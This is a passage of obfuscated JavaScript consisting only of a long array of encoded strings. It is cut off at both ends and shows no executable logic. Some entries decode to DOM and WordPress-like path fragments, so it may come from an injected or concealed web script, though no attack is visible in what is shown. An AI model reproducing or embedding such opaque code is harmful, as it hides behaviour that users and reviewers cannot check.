na','zfHsn2nTBg5Hsa','tvvNEu5dnhPnAG','tKm0nu9eAZvjra','B25JBgLJAW','q3rWswi','tgPnne1uvtrjra','qJfKrhbOwtnsCa','tgPnD015qJvnva','t1rOouXTtMHJsa','reXkDhi','y20XEMuYtNzIrW','surfmMniz2DnqW','zhLIm1z1wKmXAG','nxrImLjOyKnbDq','mhLpqZqXsuHREa','zvrWDgiYnwHzmG','tNPJD055qxPmAG','uMXIBLi3ww1gAG','qxvzmKL0wti5Dq','tKrbEeLerxPmAG','AZzKr0zPyKDwoq','sxrIm1PSy25kmq','utvmAKf6tKrJzW','uMPHr0vNtg1AAa','wLCWD2rfmvrosa','qJbzmMHOsum1AG','tNzIBLjSyM5rnG','t21oBgjUuMXJAG','EgXqwgrWwKHsBW','uNbIBwm2tur0mW','tvrbmuLertfmAG','tgPrmu5eqtfjrW','yJj4DMnQB2PzBq','mxbKr1z5yKDSDa','zeDwngrenurwrG','mwPzAtfZwwKXma','zerVEe5UqJrMuW','sxHoEMHetMPfDq','oxvKqZf6yvHWBa','yLDvDfLyvJbIEq','wtbpvgDNtvrvDq','C3Ptv2S0sZfcra','twPNneLertjmAG','tJbJBtLYwLrVAG','BeLAsejHu0zkDG','sMXzm1jWyJi0nG','wsTqr1jWzgLcCa','zMXVB3i','uJDABtL1zemXmW','wLHnz2rhogDzmG','qxDMuZv0yJjsAa','rNvjr05ZwvHoEG','y3zHr2u','rJbHrdq4y0Dgma','y21SBwfxtMHKrW','ytjKA1LutJDArW','wtjOAeLdntbHrW','tNPKv05QwLHoEG','tuq0ogmZqMHIAq','wJjvnMrysNnlrW','wM05AMrytxnmBq','z2v0sxrLBq','vM1JBvz6yuq0oa','yuDgC2jhvNvAmG','yvHoCgrhvMTLmG','sxrIr0LNyvC1DW','rsTqqZLRyvHzkW','zeDvB01dBdLKrW','wxvnrfeXsurjma','wJa1ve5esK5vma','tKrbmeLiA3Lqva','mdnmALvNzvrjoq','y21AC2iZyZzHrW','sMHKr2X2yMPWmq','ww1kouXTtMHJsa','y2KXAMiYEhzJAG','AhPvrK5kywXgCq','ndDKmMXRzeDNnG','zw1vnK16sNDLra','EgXIBwrStfDwEq','wtjOAeLdnxPHwa','mwLImLi1ztjsCa','rNPJEJeWyvHsCW','wLDAme9QqtDIvW','tLrzz01uvxvpra','tfHsBgviusTqqW','sNzJBvjSy2KXAG','wM4WDvKYrNDKrW','wwLlAMC','utzpsei0zLm1AG','uNbJm0jZwvHRnG','owTLuZuWyuDwDa','yvDrovKYAgXzmG','wvHwmgj6Dhrzwa','yvC0nK1dqxHnBG','vNvAqZfQyJj4DG','tdjsCgrQndHmmG','u0jAD2m','zeDwDwremgLtvq','uxHzvvjkzfu1nG','zg9Krg95tLHcna','tLrRm0LesxLmAG','uNzKA3D6wKroAW','BKnRsfi','uMXLsfi3wM05Dq','CZjvy2D0DLbHAW','tvHcngztnwPzwa','yM1wEuLhBgTqvW','qxrIr2X1yxPWAa','zML4zwq','wtjmAMD4tKnbEa','yxbWzw5Kq2HPBa','tLrvmff6y3LmAG','zhLIm1z1wKmXCa','mtbAwgGWsuDfnG','Bg5xy0i','tNzIrZL5t2LoBq','wKHnDgnTBhvAEq','svPnyKe','rtzABtLQzfHnCW','ttbKmdLfvvDKtG','zw05DvPtmxvzvW','zemXCeLiwNbAwa','zvncAe9TwNzzmW','zeDvB0XurxPouW','oxLpAu5TwM1fEq','t2PcowfiuNrIsa','ngDmAMr6suDomq','vsTqr3HWyM1vzW','EMn0CxC','stfjre11tvrznq','mtLmBxHRy3KXEq','vtDzmJLZyJnjnG','zgLcCfPemtbHvW','mhLoAujQzvqWEq','sK5nAKL1tMPzmW','t1rgre1QuxvnEG','mdzJBtKWwvHsBa','ogDjm1jWyLDwDG','CLDyuNC','q2jRq2G','yvC1ELPyuwDnqW','wM1ABu8YtJfJBG','uvHOtwfRrxHuBq','veroA00YuJvova','tLm0EK1etsTqqW','BdbpAKv3tZnoma','mxbIBvjSzurVnq','zeDgCgjTvNLLmG','y21Zz0KYvJrJrW','t1rjEe5PqtnnAq','yMnhwhO','uwDnvgD1tNPJDW','B3vnBK03zeHkAa','B2PnAK15txPjEG','y205mwjTuxrJBq','mxPJr2X1yM1wEq','rNDKr05VwvnbAG','y0HcBgnUDgLImW','ueHoD1LxngDHvW','t0rjEuLestbmAG','uKjAmdfeuvHKsG','yw1ZEfrguLjKvq','wLHOmfbRvJrJrW','u1rksLjfvJztvq','tNPRnfneutfmAG','Ae5vmeyZu1vsrG','yxPWBwiYtJfJEq','t1rRnuLiuNLzvW','y21wDe8YEhbIBq','DdbJBuz1yZjSma','uem5AfbQD3zArW','yZjwme9QstbnAG','qNDAweLZtg1oAa','uLbvEKiXvfHWCG','s1njk1bdoxnHvW','ytjvDfPhrNPHrW','rKPsrvv5veDWqG','vM1JBvz6yumXCW','mwPImJf3wvDoma','qxDoEKzntMPfDq','sMHzmNrUy205mq','zeDwEuXitMHIBG','tMK0D01ewtrjra','tNPwEvPxmtLmBq','AgPsmfL3wvvoqW','ztjADMjUuxrJmG','tLm0mK9urtroAW','tKrAtu5dndfnEG','uxrzmJLZyJnjnG','uLrstwfSBdruBa','zuv4CvDusKPsrq','wJaXvvjyuK5wrq','EhbIBvy5ww05AW','zhbAsfjVt2PfDW','tKrRme9uuJLmBq','tNnIm1zRwM14Aa','suC5DwjiBg1zvW','vxrKwef0wtjwDq','tvrrne1PqxLnqW','tvqWEu5dndfora','y29WEq','ndrpvef4v2SWmG','EgXlrevWzLGXqq','tMXMuZvQzeHbDa','t1DrnvPeBdLMva','qxj3Dgq','CgfYC2u','nhPJEujSwvHoBa','mte3otq0v0jSwhLJ','tMXJm05TzfD3oa','vxrAr0z5yxLbAG','EgHJm005yKC5BG','vxrIwe5Utem1BW','vfznmgqWnvvzmW','zur0BwjhvJrmvW','tMPfDu5QwxHoAq','mdfmALeXtKrfzW','uKvgBLrwttbKma','wJaXvffyze1wrq','sunoBwnPmxzKBq','B3Lnsei0tZjADG','qxvKr2X0wLC5mq','Bg1JBuz0wLHnzW','ovvAEKjkuKvgma','yvDKB2reBZjnra','C3r5Bgu','DhDzv1jRyvC1BG','wKDgEMfhow1ABG','yM5sBgjUutzABq','wM05DMrhvNLmvW','wKDgEwf5qwPJmW','y3Hpu0eYtLm0mG','yM5rz0XTEhzzvW','tZi5mLPysM1IrW','wLC5mwrdmxLAvW','turrnuLewxHmAG','zeDSDfPxotfKqW','tg5WDMjTvxrIBq','ztjkDMnTuMXJAq','sNzLrdbPtunbDW','BgfUzgnVB2XPBG','vK1TzLO','zemXmfPyAdbmwa','tMPAwe56tfDoCa','z2v0vgLTzq','wtjjDfL5qNPKsa','mwPIrZKXwKDACW','ztiXAgnTzhbIAG','vgTsuK1vBevswa','C3bPBM5LCI1P','y205CLPuB2Pnra','y21gDfPytwDABq','vvjgwKm','ndHmmNHWyM1vkW','uJvLmKPOwtj0BG','vtjwBMiYvwDwvq','DgL4uhe','twPbDu1QwtnoAq','yKDSDwf5D3vzmG','tKjLrwXfuvDKtG','wLHOmeXxuMXzmG','tum0EK1eqtnjra','tMXKrg95turbnW','B250zw50l3bSDq','wLHkEwiZsxrKrW','tg1oAgniuMPHrW','tKnIv0zyzuHouq','twK0EK5estfrEG','oxrJr0zQzenbDq','yZnnowrhBhrAvW','vNLIr2X0yvHrnG','terbC0XQutfmra','oxrJr0zQzenbAG','turwtwfSBdbuvG','tfHsBgviusTwrW','zeHkAgjUtM1ImW','wLD4Bu9TwNnAwa','ogDmBu5PtfD4Aq','wLHOmguYsMHzmG','C2DjmK5VwvD4CW','yM1sBgnTEhbIBq','BgPzu0jpwLHwBa','sNPImNGXzeDvkW','zfHkC0ThuMHKrW','zePsrvzUvfzoqG','y21SBMfiuJLmBq','nw5jse4WzvD4Ba','uJDzBuzQytjKEq','mwXmwfjWzeD4Ba','qwDnq0f3sunnmW','u1rgtvzfvJfuAW','vJrmv1z1wKr0Bq','wwKXCguYsMHzmG','u1vsrMvfBevswa','surjEuXQrtvnEG','rJnuBMSWtLu5rq','ow1ABK5SzerVDa','BhLzmNHSztnoma','wtjjDgftD3vzmG','wKHsB09QyZnoBG','tgPzmu1QvLDnva','tvnbEu1dndvnEG','Cg5orxHXvvHKtW','zgXmv1z5y205Eq','wvHkCfLtmw9HvW','EhnAvZvUwLmXDG','sxPmALL3tLrjzW','suC1DMnTvM1Awa','tM9zu0j3ztjADG','yvDKB2reB3PmAG','ytjKEwiZvNvAqW','wJbpAKv1tLHkBa','Berorgn1tKrJmq','twPgr1bQD3zJrW','y3HjreL4tgPbmq','Bg5IANbZwLDAma','yvCXAfOYvtzKwa','yKDSBMfiuwDzva','y2LcEwiYEgXqvW','nxzKrZHNvtjgDq','AePsruzUvfzstG','A3rHv1eRvw1gnq','owTzv3G3wKDSEG','EhbIBvv0yuDwCa','uwPsAvyZAdfzmW','ntbmwe4WzvD4Ba','uMHJBxnNstnsBa','tJbHvZL1t214ma','stfoEuf5tKm0na','vKPjrK41yLDkDG','wKDvDgfxntDnqW','zfDoCKLhAgXJBq','AdbmqZvQwvHcma','sw5kDMrhrJbAuW','tM9zu0f1wLHkEq','ywXSnfrSvM5Lrq','tg1oC1PxrNLABq','ChbIBK5SzenbDW','tgPgEKLhtJfzBq','yJjsnuXUuM9AvW','DxnTB0W','otfAr1PZwvHkBa','Bdjjr05ZwvHoEG','wvHSn1LTrMPHmG','tfHkAfPhBdfJEG','uMPHr0vNtg5kma','utLABLzZyKmXEG','AgXIv1v0wvHwma','surbz01dqwPpva','D2DmBwHSwvDsCa','ytfcvfnRnu5wrW','yMvfuM0','rM5Au0jOt21ADG','sNzJAteWwLHOma','t0m0muLertfluW','se5mDe4','ngDnwe1NwM05Eq','y3KXmfPyAdbLmG','tfD4CgjTC3nmBq','uxrJBvzTy21wEG','yLHon1KYoxnImW','utzABtLQzfHokW','rNLAvZuWsuHsEq','yJi1meXyzgXHvW','mxW0Fdb8m3WYFa','rJntvvjgzeuXvq','sNbAmMGWt2PfDq','oxnIm0LNtgPfmq','ndrprwD6tum0mG','txPmAMCWtxPzmW','zZDHr1zWwJjOma','yZzJBtKZtfHkBa','sum1EMfyCgXmvW','tNPjvhD2yZncAa','mxPHwhbSt2Pjma','z2v0rwXLBwvUDa','y0DgA1PhBhvAEq','uNDJEM92tdnKmW','wLrVAK1ettrnva','yNKXmfPyAdbqAG','y2DnveL1tvrfna','ndvorgD6surjDW','rtjoq0f4t0m0mW','tw5kBgjymhvzmG','vwDzvhaYyvHoCa','Ce5nvff1tMPJna','qJnLrtvetKrgtW','mxbtv2rOuJfADW','Bg5Hsfe2tgPwEq','uMHJBxnNtg1oAq','A3vpre13twXzEq','rM5AwhrQyJj4DG','yZncCgjTnwXJAq','ttbLAZLfytnstq','zur0DfLysM5HvW','vMTHv0vNs0HcEq','nwXLm04Wy205CG','rMTAr2X1wNKXma','tvu1Ce1ivK5LBq','wtnwtMvTyZburW','EgHKr2WYwLGWDq','wtnsCgrTvxnmBq','BhvJmLyWsurbzW','BZfnq1u3ww05na','vg1SqMvTsLvrvW','u1DKyvjeqNbwrG','uwDjmLPPwvDrma','zeDwEu8YuNbJmW','zeC5n1LTotrmwa','zxbMr0i','tvu1ve1iCe1HBq','survDu1usxHpra','sZnODgjeDgLzwa','vwDnAK11t1rJmG','B2PovgSXt1rvnq','A3nvBtLPyJnsDG','yxPWB2iZwMXJAq','zeHsD09PohzKmW','rtzHrZKYwLHknW','uMPcAfeWsNrzvG','zeDwngrendHmmW','nvrorejouKzSma','zuHrDfLxEhbAmG','BdbAvhrRyvHoDW','mtnHv1iWyurVEq','t1rrmff6rtfmAG','ytfcvfnUuK5wrq','y25kBgnPsJbzwa','DdbIm3rPyJnNDa','zfHkEMiZstzJrW','yMX1CI1IywnRzW','A3DKvte2yxPosG','zuHcCgnTvMTmwa','nwXMuZvQwvHcma','wM1gCgjivNLAuW','tMHAmLvNwvrWCW','x19Fy2zKDwLK','t2PJmKXQttvnwa','qMHIAJq4wvncBW','wLmXBgnUsNzJAq','yZrjreKWtgPRnq','y21wA0XysMXABG','qJbzmMHOsum1Eq','qtrnu0f5txK0mG','twPvD04XwxLnuW','sum1D01yDgLImW','sJbqANH6zg1JzW','DgLIm0PRwLHjnG','tNzKBvz5y25wDq','vNPmqZvQwvHcma','rJbHq0jRufnktG','ntDHr1zWwJjOma','y3LcAguYuNbJmW','sg9ZDgLUzW','tLHkBgjuDhnHvW','wtjOAeLhsNzAsa','uMXJANrRyvHoDW','tvDnEK8ZuMXLsa','mxPpBu5SyM5sBa','CMvTB3zLsxrLBq','tMXIBLjSy24WDq','otjure5Rttjsnq','tvm0ne56vNLAvW','vtvnvgDNtwPjDq','tJbHv010zdnkAa','yKDSDwf6CgHzmW','wNnAwgD0wLC1AW','BdzAuZfQyJiXDW','y2PWD2iYBhvKrW','yM14CgjTvxrzBq','y3zQA1m','wLH0DfLysM5HvW','sum1BgviqNbJBq','zuuXnvfyzePsrq','surfEeXQy3Hpva','yvC5DuXxuMXIrW','mwLAwhbWwLHjBW','vgLAExG','CfnHrtfvuLDKtG','nxLKr3D1yZjSnG','tfHoD2fxnxvAwa','wKCXAMfvBeLAsa','ywXWDfrurK9LBa','B2PzAKL3wMPbEG','yJnbnK1ysMXIwa','EhzAEtq4ww5jkW','yM1rDgfxmwHAmG','nwXpm1j5wvC1EG','wti5C2iZstzjEG','qxLnuZqZtMPvma','wLmXAMiYmxDzvW','zvH0AwiZsMTAwa','r0Hyqu4','wLD4D1PysxnmBq','tLrLwe4WwLCXrW','y2O0ogmZwM5jrW','zeDOBgjxvxrArW','nti5ndmYuKHry05b','uKrcCfzguKznAW','wKDSmKLhtNnzwa','mwXJEuj6wtjgCW','tKrKtu5utxvoAG','rxvoELe0tMLbma','tKrJDu56zZfoAq','nwPzAtfWztjkDG','wvD3z0XTtNnImW','tuHOtwfRrxHuBG','y21wDgzvqNrAvW','tvrNDu9eutnovq','txPjEe1tqxLnqW','vfzstMrvmuvsva','yM4XB2rhmxnLmG','wwLcCgjUqJfKra','ttbnrtfWtuHOtq','vxzJm1PUsZnODa','tMHIr1u5tvnkDq','y25kDMnPmtbAwa','ttjrEKuXtgPfna','wvnbDvKYsxrIrW','vxvpveu0t1nbmG','Cfrtu3rru0vkBW','AZrovgDNtwPfDq','Bw9KywW','tfD4CgjTCZzABq','wM1ABwztnwPzwa','tJbJBtLYwLmXmW','wvHkCKLdnwPzAq','u3PhvuK','yvHsnuLhow1jsa','t1rrnu5imhvzmG','zZnnALjetMPjDq','tvrjDu5urtjnuW','rNnKrdbPswLcAG','zfHkAgrhBhzIAG','tMPjDu56utvouW','qxDKBwC3yLDSDq','swDHvZv3zfHrnG','zeDwDwriDhrzwa','BuHjB2i','y3LcEMriBhnAva','yJj4DMnQB2PAvW','rMPKr2WYwLG0Dq','DgPImNH2y2PVAG','tMPAwe56tfHsBa','rNrAuZeWyvHsCW','utzmAKKXwLCXoq','zg1wk0XTtMLmvW','z3rIr2X1yxPWBW','q3H4t1K','surjEuXQstjnva','sNzKvZvRtZnoma','yuDwCfOYAdbpAG','nKPJzLv5AJrXta','owTHwfKRuem5Dq','nda1nJaZBK5bEMnv','tNLbmKXQAZjnEG','wM1ABJb1wtjgDW','rNvJmLP2y20WnG','txPsD2vimufIvW','Aw5Uzxjive1m','wM1zn1KYoxnImW','y21vz2nToxnAva','Aw1PEMvYl2fZCW','y21KBgremwzzBq','zurjou1dqJvnva','vtDmwgrSww10Ca','uwDoEKL1t1rvEq','sK5wrteXvfvsrG','DdbJBuz1yZjADG','utbgnfnvuKjAma','tfDnC0XTtMHJsa','CMv0DxjUicHMDq','ndjoALv6surjEa','mxLHvZvUzxPbBa','vNvKsfvZu0DwCW','ugTwEwnToxLqqW','uxHurfuYtgPnEq','zg1SAMiYngDJmW','surfmKXQqxDoAG','wwDorgn1txPvEG','t2PfD01dvtDArW','stzzBxGXy2LNmq','t2HjCxy','qxLoAtqXturnma','B3vowePSyLr0Da','tgPrD09esK1nEG','ntbAvZuWt2LjAq','qxLnuZr3twPjEq','txK0Ee5ustvjra','yvHzk1bdowTHwa','rJfKrZHNstjwna','BhLLuZf0yZjJkW','mwTzwe5VyJjABq','t0rJz01urxvpra','tNbJBu5ZwLncAG','ow1ABK5SzerVEa','tK9nBha2tKqWCa','vtzKwePZs0DsAa','D3vHreO3yKDSDq','zuHsn1LTrMPHmG','BgTAr1z1tZncAa','vNvAmLv0yJnABa','AZbpvfi5tg1oAa','y21vDgftqNnHvW','zuncEMiYEhbAqW','sunomgfxmwXImW','wMHHv3GXy21vDa','zeDoB1LtqwPJmW','tfDOBgjiqMXJAq','txPAyuLTtNnzwa','wvH0AMiYEhzJAG','BhfuwhbgzwSXvq','wKDsCgjTy3rIrW','zvrVDeXQrtfJmW','oxvAvdq4wKDSmG','wLD3DfPhrNLHmW','uJDzvZvWyLDgma','zeC5De9QqJLmBq','zhzAu0jwu1ncrG','tvrcouXTtMHJsa','BM93','mwHAmLu2zfHkCW','wvD4BeLdnhPJEq','t214CgjTC3nmBq','z2DnvgT1tvrzEG','mxnzAuf1wtjjDa','ueDsCgrPqMPIrW','qtbjreuXtgPRna','CgHzm1jWzg1vCW','yLncAgryuNzpmG','rtDABtL1zemXBq','owTAvdr6tM1nmG','vMXJqZfOyKD4oq','BdzArZfQyvvSsq','v20XC2mYsKvnrW','wtvmALe1tLrRzW','y2PVAK1QsxLpmG','ntbqvZv2yvC1AW','tvm0mK1eAZbura','zuHwAMvQqNbzvq','wM1SneLhuNbzvW','rKvtwfzpzw1KnG','txDjre13swO0oa','BdLMvujYwLHSBq','nvvzm1zozw1Jma','Cg1ImK4Xy3L3Dq','uJbHrg96tuHcna','wKDgEwf5qwPKrW','tfDsAgnTC2DHra','zZjoEuf4tLm0na','mZu1nZjqswjRyxC','mwTHwe53yKDgnq','wvHcD2jhvxrJmW','qJbzmMHOsum1Bq','wLncAe9TrMPKrW','yxPosMfuz3jvrq','E30Uy29UC3rYDq','wJi4DgrhvJrKsa','tvu1CvrxzfbvEG','wLHACfPyy2DKrW','stLnvfvNzvrfoq','ueHomgvxEgXqAq','ugP4A2fywwDzmG','qNnzwgS2yvC1CW','qxDjrefNsxPcAa','DgXmvZfWzeDwEq','ntnnEtv2y21JDG','y21wBvbttNLAvW','ufDoAgniuMPHrW','tgPNm016A2DoEG','Dw5lqw4','tfDoDMjhoxLpAq','wKHoouXTtMHJsa','y20XAgjeDhfKwa','tZnomgnToxjAva','tfHoD1LxtMXpBq','t0rjEu5QC2DqqW','tfDsCgnTvMPKrW','wM05DwrdmxPKsa','yLC5DfPxntbmAq','Dg1Ir1y0t2PfnW','sNbAmMGWt2PbnW','yKD3nKL6qMHzva','ttLKr2X0wLC5mq','sum1mgfhvNrAuW','u1vssK1RBhfora','uxPznuXQwtvnEG','BhPHwfjSwKn3Dq','B3HnreiYyuGXAq','z2DnAKL1tLrfna','zeHkDMeYvxrArW','mwHHvZr0wti5Dq','mvvsv2routbgna','wtnwEKXdnwPzwa','wvnbDwrhAgXIvW','wti5C2rxmxvMuW','D3zJm1i1yKDvkW','tfDSmfPxmxPpBq','zgLcAMjhrNPJEG','t1rbEu0XCe5nva','uxPSnLPhmwPHvq','zerVD08ZqMHArW','ntbmv1POyLDSCW','tfDkDMriuNzIva','qxDpm1jSzuHrDa','wLHoEKXxA2DmBG','tLu5rvvyuK1HAW','vwDnALf1t1rRnq','wNnAwgD0wKDSEq','y0HsAMfhrwDzBq','vNvAmLv0wLHkEq','mxbjsfPWwLHKqW','ww14DLKYDdLmBq','wKDSDvP6B3vnEG','Afnnr05fyJnAtq','tMPnmuLertjmAG','suDSA1bxEhzAmG','sNnzwgTNwvrWBW','y21SA0LxBhrJrW','tg5sB1PxmwXmvW','tLm0D016vtfjra','mxnAv1OWt2PoDW','uxHUCNe','mxnIBK05yuHsma','vwDIBtKZy21gDW','suDfC0XTtMHJsa','u2S1tLzhtJfuvq','BdruBfzUzuu1ra','t0GXovfhDgXLvW','wNLAwe5VtfD4Ca','oxnAvdfOyKDwEq','ztnsEvLxnxPABq','tM9zweP5wvHRnG','BhnAvdfRyvHoDW','zfHsDKLdtJbHvW','ww05EvPhvNLmvW','ChjVDg90ExbL','yLDgBLPtoxPKBq','wtjOAeLdntbHvW','wvHbnK4ZqJrpmG','tgPbnu1uvwDpuW','tNPJme5PqxLnuW','ww05mgfeDgPImG','ywTfEfrTA3DKvq','z3flvMy','tg1OBfLxuNbIBq','yNKXmfPyAdbLmG','tw50BwiYntbmwa','y0HsAMfhrwDjmG','tfDAAgrTBgPImG','uK5wrvzUvfzsrG','qvPkENu','AgHjqZuWyuDwDa','vwDorgn1tKrNDW','tLDnvgD1t0rRDW','CMvWBgfJzufSBa','ueDfz2fisMXAAG','yvC1BKLhuNbKBG','uKvgmfrhCfzovq','uM9pAKK3yZnsEq','yLvQCg0','ndrorgmXv2SWmq','q0vyAxK','yKrRDu16y3npvW','oxLmvZfSyZnoAa','zerVEeXQrxLowa','y2HLy2TLza','qNbIBtvSy250BW','CM91BMq','rNDKr05VwvnbDq','Dg9tDhjPBMC','qLrtwhboyvvSBG','EdDKrZK3ww05na','sJDHr1zWwJjOma','sxDmAMT3t0rNzW','ttjouZqYtNPrEq','zZjnrgTNtxPrDq','zurjou5tndbova','BgTKr2C2tvr0EG','mxrHwfjSy214Ca','DMLZAwjPBgL0Eq','ntbAvZuWt201DG','tLrvnu5uzeroAG','B2jPBgu','wtfmAMSXt1rjzW','wLHjDgjhoxzJqW','nvLImMXnzwPrna','yM1JDgrisNzKvW','rxbjr1P2y25KAa','mxPHr0zRyJnJnG','tKu1ve5eqK5srG','zvrWAvLxtNjAmW','vvHhChq','rxHmAMn5tKrJzW','ndvovevNtMK0mG','zeDwouXTtMHJsa','otfKqZf5wLDAEq','s0rrmvPhvM5luW','wKqXAwnTrNvArW','tvrvDu9uqtfoEq','A3LtvvjktwTSCq','BujtB3K','stjkEvLxnwTHvW','nwXAv1jSwKr3DG','nhrIr1zTzerVDq','owTLwhrPwvDoCG','mtbIm3r6zeHkDG','Bg5IANb5yvDKBW','uNbABMT0wti5Dq','surfneXQzZvnra','y0mXC2fxnxjpBq','uMXJBtf6suDfnG','wKDgEwf5BdDmBq','A3voALe1tvrOra','surzDu9uwxHoEG','ovHvvfzkyvvkCG','ndHAr2WYsuDSAW','yMO0z2rhogDImW','sMXKmJL5yxLbDq','tfHsBgviuxnmBq','uNbKAJq4tdjsCa','vJbIEuf1wtjjDa','tLm0ne5urxPjra','tvrbEK5dqtrmAG','z3Ljr2XRufDoBW','wKDSmLbQEgTHwa','rNPJEJbPwtjjDa','y2HLy2S','B3f0mfbNzczMAq','twPNDu5tA2LqAG','tg1oDMjtqNvAvW','ndrnEKf5vMPjEa','uNzpm2r2y21rDa','tfDsAgnTC2Dzva','wtjOAeLdtMPHrW','wwKXC1LPqNbIBG','y3L4ELLxnxPmwa','AhrTBa','zfuXrvruuKPsrq','zfuXrvjxze5wrq','wvC1EMnhrNLAvW','qtjpuZqYturnmW','tNjjsfi1y0Dvoq','AfnWwMW','wtnRou1uvwDJAG','tMPJz01utxvoEG','y3rzBtKWzeC5Da','tJLmBu5Oy0HsAG','zdbSrvjxze5rma','qMHIAujWwKqXmG','yuC5mLPysJDzmG','mhHou0i1twOWEa','qtvmAMn6txPrmW','rJfKrZHNtg1wEq','vfzsrMrvmuvsvW','yM50B1PxBg5Hsa','rJbHvZL1t25oAG','y2KXC2iYoxDmvW','wLHOmeLhrtzKBq','tLrnme55qxPpqW','nwXKv1vZwvHkCa','zeroALv1tNPbna','zhvIm04WyvDnDa','z3HKsfz5yMLSoq','BuzIruG','nxLKr3DNstjAAa','wtjOAeLdtJbAwa','mxnHvZvYt25ACa','AgvPz2H0','nxjpBvP2wtnwEG','ufnktK5evxvoAG','ufrfmuLiA3Lqva','rwDjmK5VwvD4CW','qJbJBuz1yZjADG','CgXIveiWvfznma','wLDrDgnTvM1JBq','y3jLrZfZtZjkAa','DhrzwePUyvC0nG','qMPovNO','uem5A2fywsS','mxnJmKPftuDSsG','uem5EMnhrNvqAG','zhPWB2fxuMTAvW','txDJsgC3yZnsEq','yvC1CK9TrMPKrW','txrKm0POy0HcBa','wvHcmfKYAgHjqW','twPbDu1QwtnoAW','Bg5zvwrxy0zVEq','ttvLBvj0wxLZCa','yvC5DuLitJfzmG','surfnuXQzZrnEq','yvC5DuXyuNbIvW','uxDoELLNtxPrDq','EhnAvZvUwLmXBa','otnpBKP2zhLcDq','wLCWz2mYoxnHvW','ztjkAfKYDg5JBq','rtboAueYtgPNEa','uMXJAtfQyJj4DG','wtjgD2rhtM9zuW','yKDgnu9TnxzIBq','y2LcCfPemw1zvW','tfDoDMjUuMXIBG','wvC0k1bdowTHwa','vvDKtLv6uxDuvW','Bg5Hsfi5tg1oAa','qKrImNH2y2LcrG','nwXpm0j2yZjSma','tLHcne8YCdfJmW','BhPJr3HOzvrWCa','BhnIrdbQuMPzna','zdjSA2rhzZznEG','y21oC1PtqJbJBq','wvzKngmXqLrtvW','txrHu0iYyvDwmW','y21SAeXxAhbArW','vMPzmLz6y3KXDW','y3OXBgviqNbJBq','ze5rEMW2wKCXAG','qxLnEtqXturjmq','tvrrnuLerxHmAG','wKDSEMnhEgHLva','yLDgEvOYBhvpAG','yM1ZnLPTowPKwa','yZnnovKYsxrIrW','AdbpAKi5tg1oAa','vfzstLOWmuHswa','yKnbDvKYEhzKvW','vervmeXQvxLoEG','qxvnvff5tvnbEq','sMHJsejSy2K1ma','yZjSnLPuB3HmAG','uMXLrg94turbDW','Dw5ZChvU','twOWEK1dqJvnva','zY5JB20VD3aTyW','yuHsmgnittzmEq','mwPHvwXjwKHcyq','ywSWmvrUAZbLAW','DvHKzw8','txLnEKL6tZjsCa','sMHJBwXOtfDOCa','tfDoDMjyqMHzmW','wvHwmgj5qxvzmG','tfDgmwrhogDjmW','tNPNEu4WttjouW','yM1vk1bhEhbIBq','sNzHmLu2stjABq','qMPKv0PWwxKXAq','zeDSDMjQChvImG','wLq0ogjhBhvAuW','ogDjmK5VwvD4CW','wJjSDuXxEgXABG','yZjSmfPxuJDzmG','ndjnreK1surfEa','sKrnEMD1twPrmW','y20WnMmYtMHIrW','yurjk1bitNDzvW','qtnnAtq1tLrnmq','rNrAwe1NwM1SCW','zxjYB3i','zfHome9QrxDnqW','tM1ABvO5tg1oAa','wvHkBfLuB3HmEG','t0rJmwnTvNrpmG','txPND01QqJLmBq','tNzIBNr0wvHkBG','t2Pzmwniz2Dzwa','EgXLqZfSyM1rnW','utLKr2X0wLC5mq','uhLxzeG','twLbmK1tndnoEG','qxPpqZr5turjnq','vK5LBwn4u1vsvG','mwLImLi1tg5sBW','zenbD0LeqwDnqW','qxLnqZq0tvrvma','zxHLy0nVBw1HBG','ywrK','txDnre0Yt0rfnW','t1rrz01uuxvnEG','t2LoAvLTsJLmBq','tfDsAgnTC2DjmG','surzmeXQsxDoEG','tMPvDu5uy3HnuW','zLnoAMfhrNnIrW','rNnHv2r1t25kCa','wvncAMiYntbAvW','qJrnvdb4tgPvzW','wJaXrffyAePsrq','mwPImNH2y2PVAG','twP0AMiYEhzJAG','DMfSDwu','ywXgm1rUAZbovq','wvDomeLdtMLJBq','zeDoB1LtqxvKrW','txDLA3HXyxPgtq','EgHJm005wLHkEq','yZnnovKYwxrIrW','DgLzwe5StMPrCW','sNLAweLPzeDgEq','tKjKmgXfuvDKtG','tunbEK1dqxPnqW','wJjvz2mZqMHIBG','nhrJBwXUyuHrnG','wtj0BMnTotfIBq','tM9zv3HZwLC1BG','wxvnrev3tvnbmG','sNbIBwnNtvm0Eq','BdzAvg80y0HNnW','y21SBMfiutznva','tfDoDMjUuMHHvW','uM9jr1e5swSWEa','C2nYzwvU','EgHLvhbWyM1Sma','vfDWqMqWmurpwa','yuDgEwnTrJvpAG','yZjwme9QrtjoAG','zg9Krg8WturbnW','vNLIr0y1suDfnG','qMPLrdb4tLncAG','wKDwDvbQEgTHwa','CgHzm1jWzg1wkW','sNLKvZu3yLDgEq','BhvAuZfVwLDSBG','tLnbmK1Pndnpra','ogDKBvz5yvDAnq','sMTAweL0ww05na','nhrzBtKWzeC5Da','wvHoB2iYwM1JmG','sJLmBu5Oy0HsAG','t25kDMrhrJbAuW','otDKsePOyM5oBq','tunbD0LetxDJsa','CuzLrwG','uKznA2Xfvg1OtG','uMXIvvP2yM5rCW','yJjStwvQutrura','BhvAEtq4tdjsCa','nwPzweiWwtjOAa','yM1ZC0XTtMHJsa','uNLzvZv6wM05Eq','tKrjm00WD3HnEq','sLzTyKm','rNPHr0z5y21gnq','suDknuLiqNLAwa','tfDoDMjhoxLmwa','yKmXCguYrNvHvW','tNjMuZvQwvHcma','yM5oBgrdqxDjra','wti5A1PyDg1ImG','tursre1uA3vnEG','wLHjDgftqJjHvW','tLrnz01uA3vnva','BePAmxb0yKHoAq','vxnnq3D1tKrvCW','tNPjne15qxHnuW','BevrwfjovxPsmW','y2LcDwiZsMXABq','tg05BvPTEgHzBq','mwXJm05OwJjvDq','zfC1A0XytNbLBq','vMPIm0POzeDSDG','tgPJne55qJvnva','turbBgztnxrzvW','vNPHrhD2wvq0oa','zZbou0f5tKm0mq','AZbLAZLfytnstq','zeC4z0XTtMLmvW','z3LLmLP2yM5rDa','ugXABgnTBg1LuW','z3rJm1jOy25rnW','yKDSBMjQChbIBq','yZjADMnTmdzJmG','sunoBwnPmw9AvW','mwXmv0yXzeC4zW','r3fHu08','wwDoqZr6tLrzna','vfzsrLOWmvvswa','otfIBvf0yvCXAa','tfDOBgjiqMXJAG','tNzIr2XRsunnmG','mxbAshqWwLHOma','m